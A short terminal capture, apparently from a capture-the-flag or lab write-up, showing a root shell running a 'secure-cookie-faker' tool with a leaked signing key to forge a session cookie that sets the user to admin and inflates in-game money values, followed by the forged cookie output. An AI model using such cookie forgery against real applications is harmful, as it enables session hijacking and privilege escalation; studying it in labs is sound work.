 [root@izbp1j0zu9bm2aus0jnbhtz secure-cookie-faker_0.3.2_Linux_x86_64]#  ./secure-cookie-faker enc -n "o" -k " $(echo $'\x52\xfd\xfc\x07\x21\x82\x65\x4f\x16\x3f\x5f\x0f\x9a\x62\x
1d\x72')" -o "{playerMoney[string]: 5000[int],checkPlayerMoney[string]: OmHQ8pB2diwXKx3RMhJJUw[string],uname[string]: admin[string],hsh[string]: 4a1ba5[string],nowMoney[string]:
 200000[int],checkNowMoney[string]:JkeLNs0tAng7rDdgtr1nDQ[string]}"
MTYzMTM3ODU5OHxFXy1CQkFFQkEwOWlhZ0hfZ2dBQkVBRVFBQURfOXYtQ0FBWUdjM1J5YVc1bkRBMEFDM0JzWVhsbGNrMXZibVY1QTJsdWRBUUVBUDRuRUFaemRISnBibWNNRWdBUVkyaGxZMnRRYkdGNVpYSk5iMjVsZVFaemRISnBib
WNNR0FBV1QyMUlVVGh3UWpKa2FYZFlTM2d6VWsxb1NrcFZkd1p6ZEhKcGJtY01Cd0FGZFc1aGJXVUdjM1J5YVc1bkRBY0FCV0ZrYldsdUJuTjBjbWx1Wnd3RkFBTm9jMmdHYzNSeWFXNW5EQWdBQmpSaE1XSmhOUVp6ZEhKcGJtY01DZ0
FJYm05M1RXOXVaWGtEYVc1MEJBVUFfUVlhZ0FaemRISnBibWNNRHdBTlkyaGxZMnRPYjNkTmIyNWxlUVp6ZEhKcGJtY01HQUFXU210bFRFNXpNSFJCYm1jM2NrUmtaM1J5TVc1RVVRPT18EswVERxupdJEVxpOekTITwtosUjNeuYGUiO
VDJGNrWE=
[root@izbp1j0zu9bm2aus0jnbhtz secure-cookie-faker_0.3.2_Linux_x86_64]#